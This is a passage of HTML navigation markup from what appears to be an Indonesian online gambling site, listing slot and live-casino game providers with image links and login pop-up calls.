        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" type="image/png" /><img alt="Habanero" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" type="image/png" /><img alt="PG Soft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" type="image/png" /><img alt="No Limit City" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                        <li data-active="false">
                                            <a href="/desktop/slots">
                                                Slots
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" type="image/png" /><img alt="PG Soft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fat-panda" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" type="image/png" /><img alt="No Limit City" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" type="image/png" /><img alt="Habanero" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fivegg" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250529" type="image/png" /><img alt="5G Games" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playtech" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250529" type="image/png" /><img alt="Playtech" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fast-spin" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/vplus" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250529" type="image/png" /><img alt="VPLUS" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/advantplay" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/naga-games" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250529" type="image/png" /><img alt="Naga Games" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playstar" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250529" type="image/png" /><img alt="Playstar" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/ion-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250529" type="image/png" /><img alt="ION Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/bigpot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250529" type="image/png" /><img alt="Bigpot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/octoplay" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250529" type="image/png" /><img alt="Octoplay" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/live22" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250529" type="image/png" /><img alt="Live22" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/aigaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-122.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-122.png?v=20250529" type="image/png" /><img alt="AIGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-122.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/yggdrasil" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/casino">
                                                Live Casino
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250529" type="image/png" /><img alt="ION Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/casino/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250529" type="image/png" /><img alt="MG Live" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/casino/evo-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250529" type="image/png" /><img alt="Sexy Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
